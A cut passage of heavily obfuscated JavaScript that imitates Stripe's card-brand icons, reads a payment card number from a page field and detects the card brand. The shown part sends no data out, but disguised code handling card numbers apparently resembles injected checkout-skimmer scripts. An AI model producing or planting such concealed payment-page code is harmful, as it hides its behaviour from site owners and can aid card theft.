'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>',a['P'+'R'+'k'+'w'+'y']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['P'+'B'+'o'+'v'+'L']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['W'+'z'+'R'+'y'+'J']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['v'+'G'+'Q'+'U'+'q']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['p'+'A'+'m'+'r'+'g']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['Q'+'F'+'j'+'E'+'Y']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['r'+'C'+'h'+'B'+'o']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'h'+'a'+'p'+'e'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'A'+'6'+'\x20'+'6'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'2'+'9'+'\x20'+'9'+'.'+'4'+'7'+'v'+'7'+'.'+'1'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'1'+'9'+'.'+'2'+'6'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'h'+'a'+'p'+'e'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'h'+'a'+'p'+'e'+'\x22'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'6'+'\x20'+'3'+'v'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'\x20'+'0'+'V'+'3'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'2'+'\x20'+'0'+'z'+'m'+'1'+'\x20'+'8'+'.'+'7'+'5'+'a'+'1'+'.'+'2'+'5'+'\x20'+'1'+'.'+'2'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'-'+'2'+'.'+'5'+'\x20'+'1'+'.'+'2'+'5'+'\x20'+'1'+'.'+'2'+'5'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'.'+'5'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['b'+'I'+'q'+'Y'+'f']='c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o';var e=a,H=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['s'+'Z'+'W'+'d'+'S']),D=H['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),t;t=e['y'+'Q'+'i'+'r'+'l'];if(e['j'+'e'+'q'+'b'+'Z'](D['l'+'e'+'n'+'g'+'t'+'h'],0x0))t=e['y'+'Q'+'i'+'r'+'l'];else{if(/^4/['t'+'e'+'s'+'t'](D))t=e['l'+'O'+'d'+'M'+'r'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](D))t=e['I'+'R'+'b'+'k'+'K'];else{if(/^3[47]/['t'+'e'+'s'+'t'](D))t=e['d'+'M'+'y'+'A'+'A'];else{if(/^(35)/['t'+'e'+'s'+'t'](D)){if(e['L'+'e'+'t'+'c'+'y'](e['n'+'w'+'z'+'f'+'l'],e['W'+'Q'+'c'+'a'+'B'])){if(e['R'+'i'+'Z'+'x'+'k'](q['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&e['L'+'M'+'n'+'m'+'I'](A['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var k=e['h'+'s'+'N'+'z'+'Y']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(k[C++]){case'0':R['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'Y'+'U'+'w'+'m'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'1':Q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['r'+'w'+'n'+'F'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=e['O'+'d'+'n'+'K'+'J'](e['z'+'Q'+'K'+'j'+'z'],j);continue;case'2':b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'I'+'u'+'w'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'J'+'o'+'U'];continue;case'3':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['L'+'V'+'V'+'B'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'4':var j=e['q'+'M'+'p'+'c'+'q'];continue;case'5':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['Q'+'T'+'B'+'B'+'K'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'6':T['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['C'+'t'+'w'+'m'+'n'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;}break;}}else{if(e['L'+'e'+'t'+'c'+'y'](v['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var w=e['k'+'D'+'b'+'d'+'e']['s'+'p'+'l'+'i'+'t']('|'),G=0x0;while(!![]){switch(w[G++]){case'0':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'Y'+'U'+'w'+'m'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'1':var j='';continue;case'2':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['Q'+'T'+'B'+'B'+'K'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['L'+'V'+'V'+'B'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'4':M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['C'+'t'+'w'+'m'+'n'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'5':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'I'+'u'+'w'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'6':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['r'+'w'+'n'+'F'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=e['p'+'P'+'p'+'u'+'u'](e['z'+'Q'+'K'+'j'+'z'],j);continue;}break;}}}}else t=e['i'+'N'+'D'+'k'+'P'];}else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](D))e['S'+'t'+'A'+'R'+'j'](e['B'+'m'+'p'+'K'+'M'],e['z'+'E'+'t'+'k'+'N'])?t=e['x'+'l'+'f'+'v'+'P']:(H=e['H'+'V'+'i'+'T'+'M'],D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['P'+'F'+'F'+'x'+'l'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](e['a'+'R'+'i'+'a'+'p']),t=e['V'+'G'+'k'+'y'+'t']);else/^(65|64)/['t'+'e'+'s'+'t'](D)?t=e['J'+'q'+'v'+'a'+'O']:t=e['A'+'R'+'Z'+'J'+'K'];}}}}}var z='';switch(t){case 